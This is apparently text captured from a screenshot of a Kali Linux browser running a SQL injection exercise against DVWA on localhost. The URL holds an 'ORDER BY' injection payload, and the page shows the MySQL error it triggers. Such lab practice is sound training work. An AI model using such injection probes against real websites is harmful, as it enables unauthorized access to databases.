 1 2 3 4 12:13
Kali Linux × 127.0.0.1/DVWA/vulner × New Tab × FoxyProxy Options × +
http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+ORDER+BY+3--+-&Submit=Submit# 140%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Fatal error: Uncaught mysqli_sql_exception: Unknown column '3' in 'ORDER BY' in /var/www/html/DVWA/vulnerabilities/sqli/source/low.php:11 Stack trace: #0 /
var/www/html/DVWA/vulnerabilities/sqli/source/low.php(11): mysqli_query() #1 /var/www/html/DVWA/vulnerabilities/sqli/index.php(34): require_once('...') #2
{main} thrown in /var/www/html/DVWA/vulnerabilities/sqli/source/low.php on line 11